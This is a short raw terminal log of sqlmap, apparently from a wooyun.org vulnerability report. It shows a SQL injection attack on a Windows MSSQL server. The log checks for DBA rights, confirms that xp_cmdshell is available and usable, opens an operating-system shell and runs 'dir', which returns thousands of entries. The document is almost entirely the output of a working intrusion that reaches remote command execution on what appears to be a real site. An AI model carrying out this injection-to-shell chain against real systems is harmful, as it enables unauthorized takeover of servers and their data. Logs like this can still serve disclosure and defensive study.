 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:13:36] [INFO] the back-end DBMS operating system is Windows 7 or 2008 R2 Ser
vice Pack 1
[11:13:37] [INFO] testing if current user is DBA
[11:13:37] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[11:14:03] [INFO] adjusting time delay to 1 second due to good response times
[11:14:03] [INFO] xp_cmdshell extended procedure is available
[11:14:04] [INFO] testing if xp_cmdshell extended procedure is usable
[11:14:04] [INFO] the SQL query used returns 2 entries
[11:14:05] [INFO] heuristics detected web page charset 'GB2312'
[11:14:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:14:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:14:14] [INFO] xp_cmdshell extended procedure is usable
[11:14:14] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:14:14] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[11:14:23] [INFO] the SQL query used returns 4418 entries
www.wooyun.org